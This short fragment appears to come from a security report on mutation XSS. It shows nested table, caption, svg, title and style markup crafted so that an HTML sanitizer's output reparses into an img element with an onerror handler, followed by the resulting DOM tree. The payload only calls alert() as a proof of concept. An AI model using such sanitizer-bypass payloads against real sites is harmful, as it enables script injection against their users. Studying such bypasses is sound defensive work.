 <table>
<caption>
<svg>
<title>
<table></table>
<caption></caption>
</title>
<style><a id="</style><img src=x onerror=alert()>"></a></style>
</svg>
</caption>
</table>
Dom Tree
DomParser
<BODY>
<IMG src="x" onerror="alert()">
#text
">
<TABLE>
<CAPTION>
<svg>
<title>
<TABLE>
<CAPTION>
<STYLE>
#text
<a id="